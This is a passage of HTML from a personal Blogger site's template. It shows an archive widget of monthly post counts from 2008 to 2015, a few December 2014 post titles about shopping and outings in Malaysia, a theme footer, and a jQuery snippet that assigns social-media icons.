<a class='post-count-link' href='https://www.wendypua.com/2015/12/'>December 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/11/'>November 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/10/'>October 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/09/'>September 2015</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/08/'>August 2015</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/07/'>July 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/06/'>June 2015</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/05/'>May 2015</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/04/'>April 2015</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/03/'>March 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/02/'>February 2015</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/01/'>January 2015</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/12/'>December 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://www.wendypua.com/2014/12/5-things-couple-to-do-at-klang-parade.html'>5 Things Couple To Do at Klang Parade</a></li>
<li><a href='https://www.wendypua.com/2014/12/65daigoucom.html'>我与65daigou.com.my 淘宝网上购物的经验!</a></li>
<li><a href='https://www.wendypua.com/2014/12/sight-sound-smell-in-cinemas-with.html'>Sight, Sound , Smell in Cinemas with ENCHANTEUR PARIS</a></li>
<li><a href='https://www.wendypua.com/2014/12/65daigou-1212.html'>大马 65daigou 好康 + 淘宝12.12万能盛典</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/11/'>November 2014</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/10/'>October 2014</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/08/'>August 2014</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/07/'>July 2014</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/06/'>June 2014</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/05/'>May 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/04/'>April 2014</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/03/'>March 2014</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/02/'>February 2014</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/01/'>January 2014</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(118)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/12/'>December 2013</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/11/'>November 2013</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/10/'>October 2013</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/09/'>September 2013</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/08/'>August 2013</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/07/'>July 2013</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/06/'>June 2013</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/05/'>May 2013</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/04/'>April 2013</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/03/'>March 2013</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/02/'>February 2013</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/01/'>January 2013</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(179)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/12/'>December 2012</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/11/'>November 2012</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/10/'>October 2012</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/09/'>September 2012</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/08/'>August 2012</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/07/'>July 2012</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/06/'>June 2012</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/05/'>May 2012</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/04/'>April 2012</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/03/'>March 2012</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/02/'>February 2012</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2012/01/'>January 2012</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(192)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/12/'>December 2011</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/11/'>November 2011</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/10/'>October 2011</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/09/'>September 2011</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/08/'>August 2011</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/07/'>July 2011</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/06/'>June 2011</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/05/'>May 2011</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/04/'>April 2011</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/03/'>March 2011</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/02/'>February 2011</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2011/01/'>January 2011</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(153)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/12/'>December 2010</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/11/'>November 2010</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/10/'>October 2010</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/09/'>September 2010</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/08/'>August 2010</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/07/'>July 2010</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/06/'>June 2010</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/05/'>May 2010</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/04/'>April 2010</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/03/'>March 2010</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/02/'>February 2010</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2010/01/'>January 2010</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/12/'>December 2009</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/11/'>November 2009</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/10/'>October 2009</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/09/'>September 2009</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/08/'>August 2009</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/07/'>July 2009</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/06/'>June 2009</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/05/'>May 2009</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/04/'>April 2009</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2009/01/'>January 2009</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/12/'>December 2008</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/11/'>November 2008</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/09/'>September 2008</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2008/08/'>August 2008</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
